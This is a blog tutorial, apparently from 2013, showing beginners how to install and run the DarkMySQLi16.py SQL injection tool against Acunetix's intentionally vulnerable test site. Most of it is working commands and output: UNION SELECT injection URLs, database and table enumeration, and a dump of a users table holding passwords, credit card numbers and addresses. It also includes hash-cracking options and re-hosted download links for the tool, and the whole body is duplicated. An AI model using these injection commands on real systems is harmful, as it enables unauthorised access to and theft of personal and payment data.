*Updated July 2013 download links here.
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
This is a tutorial on the basic's of one of the best SQL Injection tool's by rsauron written in Python called DarkMySQLI16.py but there already is a first class tutorial about it by nullthreat.
So this will be a tutorial for beginners using Windows to help them get their pc ready to use DarkMySQLI16.py.

The first thing you need to do to use this python app is download and install python.
For the purpose of this tutorial I used Python-2.5.msi.
Run the installer and follow the default install instructions.
Now you need the app, The original site is down, It was on darkc0de.com.
So I uploaded DarkMySQLI16.py here.
So download the app and unzip it to C:\Python25
Now we need a command prompt.
Press the Windows key + r.
Then type cmd and hit enter.
Now type "cd c:\Python25" <-- a="" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxqp6pMIMm7fai04jfFBINMmwkkuOmmE3TYM7BaBmIL-gW_GZLHD_eo0XGCuGEn-8NLS22Ie7FwT8xzQ1PXdSnoT1RM10csvz3LiNP0AcxxDUQj9OF2DgHsRtgPfkt6ck2FDOgdFMQ55TH/s1600/cd_python25.PNG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" quotes="" the="" without="">
Now to test the app we can use the test site at http://testphp.vulnweb.com/artists.php?artist=3
First we will check if the site is vulnerable to SQL injection by adding an ' to the end of the url.
http://testphp.vulnweb.com/artists.php?artist=3'
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/vhosts/default/htdocs/artists.php on line 62
The site is vulnerable so lets use darkmysqli16.py
First off we need to find how many columns there are.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.php?artist=3" --findcol

As we can see there are 3 columns.

Now that we know that there are 3 columns we can move to the next step. and get some database information using the --info command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --info

The information we now have is
Database: acuart
User: acuart@localhost
Version: 5.0.22-Debian_0ubuntu6.06.6-log
We have no access to mysql.user password hashes and we have no load_file() privileges.
Now we will check to see what databases we have access to by using the --dbs command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --dbs

We have access to 2 databases.
[+] Showing all databases current user has access too!
[+] Number of Databases: 2
[1] ▲▲acuart▲
[2] ▲▲modrewriteShop▲
Now we will get all the table and column names from both databases using the --full command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --full

[+] Starting full SQLi information_schema enumeration...
[+] Number of Rows: 35
[Database]: acuart
[Table: Columns]
[1]artists: artist_id,aname,adesc
[2]carts: cart_id,price,item
[3]categ: cat_id,cname,cdesc
[4]featured: pic_id,feature_text
[5]guestbook: sender,mesaj,senttime
[6]pictures: pic_id,pshort,plong,price,cat_id,a_id,title,img
[7]users: uname,pass,cc,address,email,name,phone,cart
[Database]: modrewriteShop
[Table: Columns]
[8]products: id,name,rewritename,description,price
As we have the name of the database along with the table and column names we can now start to extract data using the --dump command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.php?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" -D acuart -T users -C uname,pass,cc,address,email,name,phone,cart --dump

Contents of --help file:
C:\python25>python.exe darkMySQLi.py -h
darkMySQLi v1.6 rsauron@gmail.com
forum.darkc0de.com
Usage: ./darkMySQLi.py [options]
OR
Usage: python.exe darkMySQLi.py [options]
Options:
-h, --help shows this help message and exits
-d, --debug display URL debug information
Target:
-u URL, --url=URL Target url
Methodology:
-b, --blind Use blind methodology (req: --string)
-s, --string String to match in page when the query is valid
Method:
--method=PUT Select to use PUT method ** NOT WORKING
Modes:
--dbs Enumerate databases MySQL v5+
--schema Enumerate Information_schema (req: -D,
opt: -T) MySQL v5+
--full Enumerate all we can MySQL v5+
--info MySQL Server configuration MySQL v4+
--fuzz Fuzz Tables & Columns Names MySQL v4+
--findcol Find Column length MySQL v4+
--dump Dump database table entries (req: -T,
opt: -D, -C, --start) MySQL v4+
--crack=HASH Crack MySQL Hashs (req: --wordlist)
--wordlist=LIS.TXT Wordlist to be used for cracking
Define:
-D DB database to enumerate
-T TBL database table to enumerate
-C COL database table column to enumerate
Optional:
--ssl To use SSL
--end To use + and -- for the URLS --end "--" (Default)
To use /**/ and /* for the URLS --end "/*"
--rowdisp Do not display row # when dumping
--start=ROW Row number to begin dumping at
--where=COL,VALUE Use a where clause in your dump
--orderby=COL Use a orderby clause in your dump
--cookie=FILE.TXT Use a Mozilla cookie file
--proxy=PROXY Use a HTTP proxy to connect to the target url
--output=FILE.TXT Output results of tool to this file
You can Test this app for yourself using the test site at acunetix.com.
Here's some of the vulnerable test pages.
http://testphp.vulnweb.com/artists.php?artist=3
http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id=1
*Updated download links here.
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
Download Link:
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
This is a tutorial on the basic's of one of the best SQL Injection tool's by rsauron written in Python called DarkMySQLI16.py but there already is a first class tutorial about it by nullthreat.
So this will be a tutorial for beginners using Windows to help them get their pc ready to use DarkMySQLI16.py.
The first thing you need to do to use this python app is download and install python.
For the purpose of this tutorial I used Python-2.5.msi.
Run the installer and follow the default install instructions.

Now you need the app, The original site is down, It was on darkc0de.com.
So I uploaded DarkMySQLI16.py here.
So download the app and unzip it to C:\Python25

Now we need a command prompt.
Press the Windows key + r.
Then type cmd and hit enter.
Now type "cd c:\Python25" <-- a="" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxqp6pMIMm7fai04jfFBINMmwkkuOmmE3TYM7BaBmIL-gW_GZLHD_eo0XGCuGEn-8NLS22Ie7FwT8xzQ1PXdSnoT1RM10csvz3LiNP0AcxxDUQj9OF2DgHsRtgPfkt6ck2FDOgdFMQ55TH/s1600/cd_python25.PNG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" quotes="" the="" without="">

Now to test the app we can use the test site at http://testphp.vulnweb.com/artists.php?artist=3
First we will check if the site is vulnerable to SQL injection by adding an ' to the end of the url.
http://testphp.vulnweb.com/artists.php?artist=3'
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/vhosts/default/htdocs/artists.php on line 62
The site is vulnerable so lets use darkmysqli16.py
First off we need to find how many columns there are.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.php?artist=3" --findcol

As we can see there are 3 columns.

Now that we know that there are 3 columns we can move to the next step. and get some database information using the --info command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --info

The information we now have is
Database: acuart
User: acuart@localhost
Version: 5.0.22-Debian_0ubuntu6.06.6-log
We have no access to mysql.user password hashes and we have no load_file() privileges.
Now we will check to see what databases we have access to by using the --dbs command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --dbs

We have access to 2 databases.
[+] Showing all databases current user has access too!
[+] Number of Databases: 2
[1] ▲▲acuart▲
[2] ▲▲modrewriteShop▲
Now we will get all the table and column names from both databases using the --full command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.p hp?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" --full

[+] Starting full SQLi information_schema enumeration...
[+] Number of Rows: 35
[Database]: acuart
[Table: Columns]
[1]artists: artist_id,aname,adesc
[2]carts: cart_id,price,item
[3]categ: cat_id,cname,cdesc
[4]featured: pic_id,feature_text
[5]guestbook: sender,mesaj,senttime
[6]pictures: pic_id,pshort,plong,price,cat_id,a_id,title,img
[7]users: uname,pass,cc,address,email,name,phone,cart
[Database]: modrewriteShop
[Table: Columns]
[8]products: id,name,rewritename,description,price
As we have the name of the database along with the table and column names we can now start to extract data using the --dump command.
python.exe darkmysqli16.py -u "http://testphp.vulnweb.com/artists.php?artist=3+AND+1=2+UNION+SELECT+darkc0de,darkc0de,darkc0de--" -D acuart -T users -C uname,pass,cc,address,email,name,phone,cart --dump

Contents of --help file:
C:\python25>python.exe darkMySQLi.py -h
darkMySQLi v1.6 rsauron@gmail.com
forum.darkc0de.com
Usage: ./darkMySQLi.py [options]
OR
Usage: python.exe darkMySQLi.py [options]
Options:
-h, --help shows this help message and exits
-d, --debug display URL debug information
Target:
-u URL, --url=URL Target url
Methodology:
-b, --blind Use blind methodology (req: --string)
-s, --string String to match in page when the query is valid
Method:
--method=PUT Select to use PUT method ** NOT WORKING
Modes:
--dbs Enumerate databases MySQL v5+
--schema Enumerate Information_schema (req: -D,
opt: -T) MySQL v5+
--full Enumerate all we can MySQL v5+
--info MySQL Server configuration MySQL v4+
--fuzz Fuzz Tables & Columns Names MySQL v4+
--findcol Find Column length MySQL v4+
--dump Dump database table entries (req: -T,
opt: -D, -C, --start) MySQL v4+
--crack=HASH Crack MySQL Hashs (req: --wordlist)
--wordlist=LIS.TXT Wordlist to be used for cracking
Define:
-D DB database to enumerate
-T TBL database table to enumerate
-C COL database table column to enumerate
Optional:
--ssl To use SSL
--end To use + and -- for the URLS --end "--" (Default)
To use /**/ and /* for the URLS --end "/*"
--rowdisp Do not display row # when dumping
--start=ROW Row number to begin dumping at
--where=COL,VALUE Use a where clause in your dump
--orderby=COL Use a orderby clause in your dump
--cookie=FILE.TXT Use a Mozilla cookie file
--proxy=PROXY Use a HTTP proxy to connect to the target url
--output=FILE.TXT Output results of tool to this file
You can Test this app for yourself using the test site at acunetix.com.
Here's some of the vulnerable test pages.
http://testphp.vulnweb.com/artists.php?artist=3
http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id=1
*Updated download links here.
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
Download Link:
http://www.multiupload.nl/FXCQPFHTK9
http://www62.zippyshare.com/v/23059807/file.html
No comments:
Post a Comment